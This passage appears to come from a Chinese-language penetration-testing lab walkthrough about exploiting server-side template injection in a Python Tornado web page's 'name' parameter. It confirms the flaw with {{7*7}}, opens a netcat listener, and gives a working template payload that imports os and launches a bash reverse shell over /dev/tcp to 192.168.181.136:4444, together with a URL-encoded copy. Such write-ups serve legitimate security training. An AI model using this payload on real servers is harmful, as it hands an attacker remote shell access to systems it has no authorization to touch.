
页面提示说告诉他我们的名字,尝试传参name,回显和我们的输入一样

2.3.2 利用SSTI获取shell
概述: SSTI,即服务器端模板注入(Server-Side Template Injection)。攻击者在服务器输入语句,服务端将其作为Web应用模板内容的一部分,在进行目标编译渲染的过程中,进行了语句的拼接,执行了所插入的恶意内容,从而导致信息泄露、代码执行、GetShell等问题。
测试是否存在SSTI
参考(https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#tornado-python)

``` txt
name = {{7*7}} = 49
可以发现我们传入的值进行了运算,即存在SSTI漏洞

在kali上开启侦听
nc -nvlp 4444

利用SSTI反弹shell

{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.181.136/4444 0>&1"')}}
对它进行URL编码:
%7b%25%20%69%6d%70%6f%72%74%20%6f%73%20%25%7d%7b%7b%6f%73%2e%73%79%73%74%65%6d%28%27%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%31%2e%31%33%36%2f%34%34%34%34%20%30%3e%26%31%22%27%29%7d%7d
